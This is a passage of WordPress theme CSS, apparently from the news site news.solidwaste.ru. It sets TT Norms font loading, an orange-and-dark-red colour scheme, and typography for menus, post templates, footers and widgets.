                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc6b2f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc6b2f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc6b2f;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dc6b2f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dc6b2f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: rgba(255,255,255,0.65);
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: rgba(255,255,255,0.65);
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #210000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #210000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dc6b2f;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e0000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dc6b2f;
    }
    
    
    .td-sub-footer-container {
        background-color: #dc6b2f;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://news.solidwaste.ru/wp-content/uploads/2017/12/bg-footer07.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.07;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:TTNorms-Bold;
	font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:TTNorms-Medium;
	font-size:12px;
	font-weight:500;
	text-transform:none;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:TTNorms-Regular;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:TTNorms-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:TTNorms-Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:23px;
	line-height:26px;
	font-weight:500;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-size:16px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:22px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:18px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:TTNorms-Regular;
	font-size:19px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:19px;
	font-weight:normal;
	
    }
    
    .td-post-content h1 {
        font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h4 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h5 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h6 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    
    
    .post .td-category a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:TTNorms-Bold;
	font-size:18px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:TTNorms-Regular;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:TTNorms-Bold;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }


    
	.footer-text-wrap {
		font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-weight:bold;
	
    }

                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc6b2f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc6b2f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dc6b2f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc6b2f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc6b2f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc6b2f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc6b2f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc6b2f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc6b2f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc6b2f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 107, 47, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dc6b2f;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dc6b2f;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dc6b2f transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
